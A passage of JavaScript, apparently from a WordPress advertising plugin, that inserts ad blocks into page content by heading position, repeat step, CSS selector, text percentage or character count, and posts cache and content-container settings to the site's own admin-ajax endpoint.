                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
